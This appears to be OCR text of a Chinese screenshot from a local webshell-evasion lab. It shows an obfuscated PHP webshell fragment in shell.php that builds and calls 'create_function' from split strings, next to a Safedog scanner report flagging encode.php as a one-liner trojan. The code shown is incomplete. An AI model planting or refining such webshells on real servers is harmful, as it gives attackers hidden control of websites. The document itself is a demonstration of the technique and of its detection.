 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell2
搜索 webshell2
新建文件夹
名称 修改日期 类型 大小
encode.php 2019/4/2 22:16 PHP 文件 2 KB
shell.php 2019/10/25 22:35 PHP 文件 68 KB
C:\phpstudy\WWW\webshell2\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php /*Protected by Al1ex ,http://www.hackers.com*/
2 $html='@e'.
3 $qaz1='e';
4 $qwe1='ate';
5 $wsx='un';
6 $edc='on';
7
8 $goodjob='CR'.null.`/*123sdsdg*/`.$qaz1.''."".`/*123*/`.$qwe1.'_'.'f'.''.''.$wsx.'c'.'t'.'i'.$edc;
9
10 $goodjob=$goodjob('',$html);
11 $goodjob();
12
网站安全狗(APACHE版) V3.5 正式版本
加入
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
网马上报 隔
本次扫描发现 1 个危险文件，建议马上清理！
重新扫描 返回
立即隔离
网页木马 1 网页挂马 网页黑链 畸形文件
文件名 类别 描述
C:/phpstudy/WWW/webshell2//encode.php n.281 PHP一句话变形木马
全选
主程序版本:3.5.12048 网马库版本:2018-11-30 检查更新